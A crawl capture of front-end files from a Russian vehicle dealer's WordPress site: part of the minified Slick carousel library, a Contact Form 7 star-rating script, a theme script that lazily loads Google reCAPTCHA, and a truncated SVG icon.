		i = s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"), s.$slides.eq(t).addClass("slick-current"), !0 === s.options.centerMode ? (e = Math.floor(s.options.slidesToShow / 2), !0 === s.options.infinite && (e <= t && t <= s.slideCount - 1 - e ? s.$slides.slice(t - e, t + e + 1).addClass("slick-active").attr("aria-hidden", "false") : (n = s.options.slidesToShow + t, i.slice(n - e + 1, n + e + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === t ? i.eq(i.length - 1 - s.options.slidesToShow).addClass("slick-center") : t === s.slideCount - 1 && i.eq(s.options.slidesToShow).addClass("slick-center")), s.$slides.eq(t).addClass("slick-center")) : 0 <= t && t <= s.slideCount - s.options.slidesToShow ? s.$slides.slice(t, t + s.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : i.length <= s.options.slidesToShow ? i.addClass("slick-active").attr("aria-hidden", "false") : (o = s.slideCount % s.options.slidesToShow, n = !0 === s.options.infinite ? s.options.slidesToShow + t : t, s.options.slidesToShow == s.options.slidesToScroll && s.slideCount - t < s.options.slidesToShow ? i.slice(n - (s.options.slidesToShow - o), n + o).addClass("slick-active").attr("aria-hidden", "false") : i.slice(n, n + s.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false")), "ondemand" === s.options.lazyLoad && s.lazyLoad()
	}, r.prototype.setupInfinite = function() {
		var t, e, i, n = this;
		if (!0 === n.options.fade && (n.options.centerMode = !1), !0 === n.options.infinite && !1 === n.options.fade && (e = null, n.slideCount > n.options.slidesToShow)) {
			for (i = !0 === n.options.centerMode ? n.options.slidesToShow + 1 : n.options.slidesToShow, t = n.slideCount; t > n.slideCount - i; t -= 1) e = t - 1, c(n.$slides[e]).clone(!0).attr("id", "").attr("data-slick-index", e - n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");
			for (t = 0; t < i; t += 1) e = t, c(n.$slides[e]).clone(!0).attr("id", "").attr("data-slick-index", e + n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");
			n.$slideTrack.find(".slick-cloned").find("[id]").each(function() {
				c(this).attr("id", "")
			})
		}
	}, r.prototype.interrupt = function(t) {
		t || this.autoPlay(), this.interrupted = t
	}, r.prototype.selectHandler = function(t) {
		var e = this,
			i = c(t.target).is(".slick-slide") ? c(t.target) : c(t.target).parents(".slick-slide"),
			n = parseInt(i.attr("data-slick-index"));
		if (n || (n = 0), e.slideCount <= e.options.slidesToShow) return e.setSlideClasses(n), void e.asNavFor(n);
		e.slideHandler(n)
	}, r.prototype.slideHandler = function(t, e, i) {
		var n, o, s, r, a, l, c = this;
		if (e = e || !1, (!0 !== c.animating || !0 !== c.options.waitForAnimate) && !(!0 === c.options.fade && c.currentSlide === t || c.slideCount <= c.options.slidesToShow))
			if (!1 === e && c.asNavFor(t), n = t, a = c.getLeft(n), r = c.getLeft(c.currentSlide), c.currentLeft = null === c.swipeLeft ? r : c.swipeLeft, !1 === c.options.infinite && !1 === c.options.centerMode && (t < 0 || t > c.getDotCount() * c.options.slidesToScroll)) !1 === c.options.fade && (n = c.currentSlide, !0 !== i ? c.animateSlide(r, function() {
				c.postSlide(n)
			}) : c.postSlide(n));
			else if (!1 === c.options.infinite && !0 === c.options.centerMode && (t < 0 || t > c.slideCount - c.options.slidesToScroll)) !1 === c.options.fade && (n = c.currentSlide, !0 !== i ? c.animateSlide(r, function() {
			c.postSlide(n)
		}) : c.postSlide(n));
		else {
			if (c.options.autoplay && clearInterval(c.autoPlayTimer), o = n < 0 ? c.slideCount % c.options.slidesToScroll != 0 ? c.slideCount - c.slideCount % c.options.slidesToScroll : c.slideCount + n : n >= c.slideCount ? c.slideCount % c.options.slidesToScroll != 0 ? 0 : n - c.slideCount : n, c.animating = !0, c.$slider.trigger("beforeChange", [c, c.currentSlide, o]), s = c.currentSlide, c.currentSlide = o, c.setSlideClasses(c.currentSlide), c.options.asNavFor && (l = (l = c.getNavTarget()).slick("getSlick")).slideCount <= l.options.slidesToShow && l.setSlideClasses(c.currentSlide), c.updateDots(), c.updateArrows(), !0 === c.options.fade) return !0 !== i ? (c.fadeSlideOut(s), c.fadeSlide(o, function() {
				c.postSlide(o)
			})) : c.postSlide(o), void c.animateHeight();
			!0 !== i ? c.animateSlide(a, function() {
				c.postSlide(o)
			}) : c.postSlide(o)
		}
	}, r.prototype.startLoad = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.hide(), t.$nextArrow.hide()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.hide(), t.$slider.addClass("slick-loading")
	}, r.prototype.swipeDirection = function() {
		var t, e, i, n, o = this;
		return t = o.touchObject.startX - o.touchObject.curX, e = o.touchObject.startY - o.touchObject.curY, i = Math.atan2(e, t), (n = Math.round(180 * i / Math.PI)) < 0 && (n = 360 - Math.abs(n)), n <= 45 && 0 <= n ? !1 === o.options.rtl ? "left" : "right" : n <= 360 && 315 <= n ? !1 === o.options.rtl ? "left" : "right" : 135 <= n && n <= 225 ? !1 === o.options.rtl ? "right" : "left" : !0 === o.options.verticalSwiping ? 35 <= n && n <= 135 ? "down" : "up" : "vertical"
	}, r.prototype.swipeEnd = function(t) {
		var e, i, n = this;
		if (n.dragging = !1, n.interrupted = !1, n.shouldClick = !(10 < n.touchObject.swipeLength), void 0 === n.touchObject.curX) return !1;
		if (!0 === n.touchObject.edgeHit && n.$slider.trigger("edge", [n, n.swipeDirection()]), n.touchObject.swipeLength >= n.touchObject.minSwipe) {
			switch (i = n.swipeDirection()) {
				case "left":
				case "down":
					e = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide + n.getSlideCount()) : n.currentSlide + n.getSlideCount(), n.currentDirection = 0;
					break;
				case "right":
				case "up":
					e = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide - n.getSlideCount()) : n.currentSlide - n.getSlideCount(), n.currentDirection = 1
			}
			"vertical" != i && (n.slideHandler(e), n.touchObject = {}, n.$slider.trigger("swipe", [n, i]))
		} else n.touchObject.startX !== n.touchObject.curX && (n.slideHandler(n.currentSlide), n.touchObject = {})
	}, r.prototype.swipeHandler = function(t) {
		var e = this;
		if (!(!1 === e.options.swipe || "ontouchend" in document && !1 === e.options.swipe || !1 === e.options.draggable && -1 !== t.type.indexOf("mouse"))) switch (e.touchObject.fingerCount = t.originalEvent && void 0 !== t.originalEvent.touches ? t.originalEvent.touches.length : 1, e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold, !0 === e.options.verticalSwiping && (e.touchObject.minSwipe = e.listHeight / e.options.touchThreshold), t.data.action) {
			case "start":
				e.swipeStart(t);
				break;
			case "move":
				e.swipeMove(t);
				break;
			case "end":
				e.swipeEnd(t)
		}
	}, r.prototype.swipeMove = function(t) {
		var e, i, n, o, s, r = this;
		return s = void 0 !== t.originalEvent ? t.originalEvent.touches : null, !(!r.dragging || s && 1 !== s.length) && (e = r.getLeft(r.currentSlide), r.touchObject.curX = void 0 !== s ? s[0].pageX : t.clientX, r.touchObject.curY = void 0 !== s ? s[0].pageY : t.clientY, r.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(r.touchObject.curX - r.touchObject.startX, 2))), !0 === r.options.verticalSwiping && (r.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(r.touchObject.curY - r.touchObject.startY, 2)))), "vertical" !== (i = r.swipeDirection()) ? (void 0 !== t.originalEvent && 4 < r.touchObject.swipeLength && t.preventDefault(), o = (!1 === r.options.rtl ? 1 : -1) * (r.touchObject.curX > r.touchObject.startX ? 1 : -1), !0 === r.options.verticalSwiping && (o = r.touchObject.curY > r.touchObject.startY ? 1 : -1), n = r.touchObject.swipeLength, (r.touchObject.edgeHit = !1) === r.options.infinite && (0 === r.currentSlide && "right" === i || r.currentSlide >= r.getDotCount() && "left" === i) && (n = r.touchObject.swipeLength * r.options.edgeFriction, r.touchObject.edgeHit = !0), !1 === r.options.vertical ? r.swipeLeft = e + n * o : r.swipeLeft = e + n * (r.$list.height() / r.listWidth) * o, !0 === r.options.verticalSwiping && (r.swipeLeft = e + n * o), !0 !== r.options.fade && !1 !== r.options.touchMove && (!0 === r.animating ? (r.swipeLeft = null, !1) : void r.setCSS(r.swipeLeft))) : void 0)
	}, r.prototype.swipeStart = function(t) {
		var e, i = this;
		if (i.interrupted = !0, 1 !== i.touchObject.fingerCount || i.slideCount <= i.options.slidesToShow) return !(i.touchObject = {});
		void 0 !== t.originalEvent && void 0 !== t.originalEvent.touches && (e = t.originalEvent.touches[0]), i.touchObject.startX = i.touchObject.curX = void 0 !== e ? e.pageX : t.clientX, i.touchObject.startY = i.touchObject.curY = void 0 !== e ? e.pageY : t.clientY, i.dragging = !0
	}, r.prototype.unfilterSlides = r.prototype.slickUnfilter = function() {
		var t = this;
		null !== t.$slidesCache && (t.unload(), t.$slideTrack.children(this.options.slide).detach(), t.$slidesCache.appendTo(t.$slideTrack), t.reinit())
	}, r.prototype.unload = function() {
		var t = this;
		c(".slick-cloned", t.$slider).remove(), t.$dots && t.$dots.remove(), t.$prevArrow && t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove(), t.$nextArrow && t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove(), t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
	}, r.prototype.unslick = function(t) {
		this.$slider.trigger("unslick", [this, t]), this.destroy()
	}, r.prototype.updateArrows = function() {
		var t = this;
		Math.floor(t.options.slidesToShow / 2), !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && !t.options.infinite && (t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === t.currentSlide ? (t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - t.options.slidesToShow && !1 === t.options.centerMode ? (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - 1 && !0 === t.options.centerMode && (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
	}, r.prototype.updateDots = function() {
		var t = this;
		null !== t.$dots && (t.$dots.find("li").removeClass("slick-active").attr("aria-hidden", "true"), t.$dots.find("li").eq(Math.floor(t.currentSlide / t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden", "false"))
	}, r.prototype.visibility = function() {
		this.options.autoplay && (document[this.hidden] ? this.interrupted = !0 : this.interrupted = !1)
	}, c.fn.slick = function() {
		var t, e, i = this,
			n = arguments[0],
			o = Array.prototype.slice.call(arguments, 1),
			s = i.length;
		for (t = 0; t < s; t++)
			if ("object" == typeof n || void 0 === n ? i[t].slick = new r(i[t], n) : e = i[t].slick[n].apply(i[t].slick, o), void 0 !== e) return e;
		return i
	}
})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js
body_size: 296
content:
/*
 ### jQuery Star Rating Plugin v1.0 - 2014-04-29 ###
    * Licensed under http://en.wikipedia.org/wiki/MIT_License
 ###
*/

;
(function($) {
    $(document).ready(function() {             
        $('body').on('click tap', '.starratingawesome input', function() {            
            var set = $(this).parent() ;            
            set.find('.starrating_number').html($(this).val()) ;
        });
    });
})(jQuery);
        

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js
body_size: 1162
content:
var captchaLoaded = false;
function loadrecaptcha() {
        // If we have loaded script once already, exit.
        if (captchaLoaded) {
            return;
        }
        // Variable Intialization
        console.log('reCAPTCHA script loading.');
        var head = document.getElementsByTagName('head')[0];
        var recaptchaScript = document.createElement('script');
        var cf7script = document.createElement('script');
        // Add the recaptcha site key here.
        var recaptchaKey = wpcf7_recaptcha.sitekey;
        // Dynamically add Recaptcha Script
        recaptchaScript.type = 'text/javascript';
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?render=' + recaptchaKey + '&ver=3.0';
        // Dynamically add CF7 script
        cf7script.type = 'text/javascript';
        //cf7script.text = "!function(t,e){var n={execute:function(e){t.execute(\"" + recaptchaKey + "\",{action:e}).then(function(e){for(var t=document.getElementsByTagName(\"form\"),n=0;n<t.length;n++)for(var c=t[n].getElementsByTagName(\"input\"),a=0;a<c.length;a++){var o=c[a];if(\"g-recaptcha-response\"===o.getAttribute(\"name\")){o.setAttribute(\"value\",e);break}}})},executeOnHomepage:function(){n.execute(e.homepage)},executeOnContactform:function(){n.execute(e.contactform)}};t.ready(n.executeOnHomepage),document.addEventListener(\"change\",n.executeOnContactform,!1),document.addEventListener(\"wpcf7submit\",n.executeOnHomepage,!1)}(grecaptcha,{homepage:\"homepage\",contactform:\"contactform\"});";
        cf7script.text = "(function(){wpcf7_recaptcha.execute=function(action){grecaptcha.execute(wpcf7_recaptcha.sitekey,{action:action}).then(function(token){var event=new CustomEvent('wpcf7grecaptchaexecuted',{detail:{action:action,token:token,},});document.dispatchEvent(event)})};wpcf7_recaptcha.execute_on_homepage=function(){wpcf7_recaptcha.execute(wpcf7_recaptcha.actions.homepage)};wpcf7_recaptcha.execute_on_contactform=function(){wpcf7_recaptcha.execute(wpcf7_recaptcha.actions.contactform)};grecaptcha.ready(wpcf7_recaptcha.execute_on_homepage);document.addEventListener('change',wpcf7_recaptcha.execute_on_contactform);document.addEventListener('wpcf7submit',wpcf7_recaptcha.execute_on_homepage);document.addEventListener('wpcf7grecaptchaexecuted',function(event){var fields=document.querySelectorAll(\"form.wpcf7-form input[name='_wpcf7_recaptcha_response']\");for(var i=0;i<fields.length;i++){var field=fields[i];field.setAttribute('value',event.detail.token)}})})();";
        //cf7script.src = '/wp-content/plugins/contact-form-7/modules/recaptcha/script.js';
        // Add Recaptcha Script
        head.appendChild(recaptchaScript);
        // Add CF7 Script AFTER Recaptcha. Timeout ensures the loading sequence.
        setTimeout(function() {
            head.appendChild(cf7script);
        }, 1000);
        //Set flag to only load once
        captchaLoaded = true;
}
jQuery(function($) {
$(document).ready(function() {
    //Load reCAPTCHA script when CF7 form field is focused
    $('.wpcf7-form input').on('click, change', loadrecaptcha);
});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-06.svg
body_size: 4437
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st8" y="0" x="0.2"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m15.1,21.7l2,0l0,0.3c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.1,0.4 0.1,1 0.1,1.8l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.2,0.5 -0.3,1.5 -0.3,3c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.3,-0.4 0.4,-1 0.4,-2l0,0zm3.1,-6.2l5.6,0l0,1.7l-3.6,0l0,2.4l3.3,0l0,1.6l-3.3,0l0,2.7l3.8,0l0,1.7l-5.7,0l0,-10.1l-0.1,0zm6.8,0l3,0c1,0 1.7,0.1 2.1,0.4c0.4,0.3 0.7,0.7 0.9,1.2c0.2,0.4 0.3,0.9 0.3,1.4c0,0.8 -0.2,1.4 -0.5,2c-0.4,0.6 -1.1,0.9 -2,1c-0.2,0 -0.6,0 -1.1,0l-0.7,0l0,4l-2,0l0,-10l0,0zm2,1.5l0,3l0.6,0c0.5,0 0.8,-0.1 1,-0.2c0.4,-0.2 0.5,-0.7 0.5,-1.3c0,-0.6 -0.2,-1.1 -0.6,-1.3c-0.2,-0.1 -0.5,-0.2 -1,-0.2l-0.5,0l0,0zm5.3,-1.5l2.9,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.3,0l0,-10.1l0.1,0zm2.1,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.3,-0.1 -0.7,-0.1 -1.2,-0.1l-0.4,0l0,0zm0,4l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.2,-0.1 -0.6,-0.1 -1.2,-0.1l-0.4,0l0,0zm12.3,-5.5l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.3,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.4,0l0,0zm5.8,6.2l2,0l0,0.3c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.2,0.5 0.3,1.1 0.2,1.9l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.3,0.4 -0.3,1.4 -0.3,2.9c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.2,-0.4 0.3,-1 0.3,-2l0,0zm6,-6.2l2.3,0l0.8,2c0.2,0.5 0.3,1 0.4,1.4l0.1,0c0.1,-0.4 0.2,-0.9 0.4,-1.6l0.8,-1.9l2.2,0l-2.3,4.9l2.5,5.1l-2.3,0l-1.1,-2.4c-0.2,-0.6 -0.3,-1 -0.3,-1.3l0,0c0,0.2 -0.1,0.4 -0.2,0.7c-0.1,0.3 -0.2,0.5 -0.2,0.7l-1,2.3l-2.2,0l2.5,-5.1l-2.4,-4.8l0,0zm11.1,-0.2c1.4,0 2.3,0.5 2.8,1.5c0.2,0.4 0.3,0.9 0.4,1.4c0.1,0.5 0.1,1.3 0.1,2.2c0,1.6 -0.1,2.7 -0.4,3.5c-0.4,1.2 -1.4,1.8 -3,1.8c-1.6,0 -2.6,-0.6 -3,-1.8c-0.3,-0.8 -0.4,-1.9 -0.4,-3.4c0,-0.9 0,-1.7 0.1,-2.2c0.1,-0.6 0.2,-1.1 0.4,-1.5c0.3,-0.5 0.6,-0.9 1.1,-1.1c0.6,-0.3 1.2,-0.4 1.9,-0.4l0,0zm-0.1,1.4c-0.5,0 -0.9,0.3 -1.1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.3 0.1,2.3 0.2,2.8c0.2,0.7 0.5,1 1.1,1c0.5,0 0.9,-0.3 1.1,-0.8c0.2,-0.5 0.3,-1.5 0.3,-2.9c0,-0.9 0,-1.5 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c-0.1,-0.5 -0.4,-0.8 -1,-0.8l0,0zm9.2,-1.2l2.1,0l-3.3,8.4c-0.2,0.6 -0.5,1 -0.9,1.3c-0.3,0.3 -0.8,0.4 -1.3,0.4c-0.3,0 -0.6,0 -0.9,-0.1l0,-1.5c0.2,0.1 0.4,0.1 0.5,0.1c0.3,0 0.5,-0.1 0.7,-0.3c0.2,-0.2 0.3,-0.5 0.5,-1l-2.9,-7.3l2.4,0l1.5,5.5l1.6,-5.5z" class="st3"></path>
    <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m84.2,21.7l2.6,0l0,1.3l-2.6,0l0,-1.3l0,0zm-73.9,6.5l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.6,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm4.2,-1.2l4.5,0l0,1.3l-2.9,0l0,1.9l2.7,0l0,1.3l-2.7,0l0,2.3l3,0l0,1.3l-4.6,0l0,-8.1l0,0zm8.5,-0.7l1.5,0l0,1.3c0.1,0 0.3,0 0.5,0c0.4,0 0.8,0 1.1,0.1c0.3,0.1 0.5,0.3 0.7,0.5c0.3,0.3 0.5,0.6 0.6,1.1c0.1,0.5 0.2,1.1 0.2,2c0,0.8 -0.1,1.5 -0.2,1.9c-0.1,0.4 -0.3,0.8 -0.7,1c-0.2,0.2 -0.5,0.3 -0.8,0.4c-0.3,0.1 -0.8,0.1 -1.4,0.1l0,1.3l-1.5,0l0,-1.3c-0.6,0 -1,0 -1.3,-0.1c-0.3,-0.1 -0.5,-0.1 -0.7,-0.3c-0.4,-0.2 -0.6,-0.6 -0.8,-1c-0.1,-0.5 -0.2,-1.1 -0.2,-2.1c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.4 0.3,-0.8 0.5,-1.1c0.4,-0.4 1,-0.7 1.8,-0.7c0.3,0 0.5,0 0.6,0l0,-1.2l0,0zm0,7.1l0,-4.6c-0.1,0 -0.1,0 -0.2,0c-0.3,0 -0.5,0 -0.6,0.1c-0.1,0.1 -0.3,0.2 -0.4,0.4c-0.1,0.1 -0.1,0.4 -0.2,0.6c0,0.3 0,0.7 0,1.3c0,0.9 0,1.5 0.1,1.7c0.1,0.2 0.2,0.3 0.3,0.4c0.1,0.1 0.2,0.1 0.3,0.1c0.2,0 0.4,0 0.7,0l0,0zm1.5,0c0,0 0.1,0 0,0c0.3,0 0.5,0 0.7,0c0.1,0 0.2,-0.1 0.3,-0.2c0.2,-0.1 0.3,-0.4 0.3,-0.7c0.1,-0.3 0.1,-0.8 0.1,-1.5c0,-0.9 -0.1,-1.5 -0.2,-1.8c-0.1,-0.3 -0.4,-0.4 -0.9,-0.4c-0.1,0 -0.2,0 -0.3,0l0,4.6l0,0zm4.4,-2.1l2.6,0l0,1.3l-2.6,0l0,-1.3l0,0zm7.6,-4.3l1.7,0l-2.6,6.8c-0.2,0.5 -0.4,0.8 -0.7,1.1c-0.3,0.2 -0.6,0.3 -1,0.3c-0.2,0 -0.4,0 -0.7,-0.1l0,-1.2c0.2,0.1 0.3,0.1 0.4,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.3,-0.4 0.4,-0.8l-2.3,-5.9l1.9,0l1.2,4.4l1.2,-4.5l0,0zm5.6,5l1.6,0l0,0.2c0,0.8 -0.1,1.4 -0.4,1.8c-0.2,0.4 -0.5,0.7 -0.9,0.9c-0.4,0.2 -0.8,0.3 -1.4,0.3c-0.8,0 -1.4,-0.2 -1.8,-0.6c-0.3,-0.3 -0.6,-0.7 -0.7,-1.2c-0.1,-0.5 -0.1,-1.3 -0.1,-2.3c0,-0.9 0,-1.5 0.1,-2c0.1,-0.5 0.2,-0.9 0.4,-1.2c0.2,-0.3 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.2,0.1 1.6,0.4c0.3,0.2 0.6,0.5 0.7,0.9c0.1,0.4 0.2,0.9 0.2,1.6l-1.6,0l0,-0.1c0,-0.4 0,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.8,-0.6c-0.4,0 -0.7,0.2 -0.8,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,0.9 0,1.6 0.1,2.1c0.1,0.6 0.4,0.9 0.9,0.9c0.4,0 0.6,-0.2 0.8,-0.5c0.1,-0.2 0.2,-0.7 0.2,-1.5l0,0zm2.1,-5l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm6.8,0l-2.1,8.1l1.7,0l0.4,-1.7l2,0l0.4,1.7l1.7,0l-2.1,-8.1l-2,0l0,0zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.3 0.1,0.5 0.1,0.6c0,0.2 0,0.3 0.1,0.3l0.5,2.2l-1.6,0l0.5,-2.2l0.2,-0.9c-0.1,-0.3 -0.1,-0.6 0,-0.8l0,0zm5.3,2l1.9,0l0,-3.1l1.6,0l0,8.1l-1.6,0l0,-3.6l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.1l0,0zm7.3,-3.3c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm3.8,-1l2.4,0c0.8,0 1.3,0.1 1.6,0.2c0.4,0.2 0.6,0.4 0.8,0.8c0.2,0.3 0.2,0.7 0.2,1c0,0.5 -0.1,0.9 -0.3,1.2c-0.2,0.3 -0.5,0.5 -0.9,0.6c0.3,0.1 0.6,0.2 0.8,0.3c0.4,0.3 0.7,0.9 0.7,1.6c0,1 -0.3,1.6 -1,2c-0.3,0.2 -0.9,0.3 -1.5,0.3l-2.7,0l0,-8l-0.1,0zm1.6,1.2l0,2.1l0.4,0c0.5,0 0.8,0 1,-0.1c0.3,-0.2 0.4,-0.5 0.4,-0.9c0,-0.5 -0.2,-0.8 -0.6,-1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.3,0l0,0zm0,3.2l0,2.4l0.5,0c0.3,0 0.5,0 0.7,0c0.1,0 0.2,0 0.3,-0.1c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.5,0l0,0zm7.2,-4.5c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.3,-0.1 0.7,-0.2 1.3,-0.2l0,0zm0,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 